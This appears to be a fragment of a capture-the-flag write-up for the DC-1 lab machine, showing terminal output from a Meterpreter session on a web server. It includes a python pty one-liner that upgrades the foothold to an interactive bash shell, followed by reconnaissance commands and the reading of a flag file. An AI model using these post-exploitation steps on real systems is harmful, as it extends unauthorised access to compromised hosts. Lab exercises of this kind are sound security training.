 meterpreter > shell
Process 3905 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.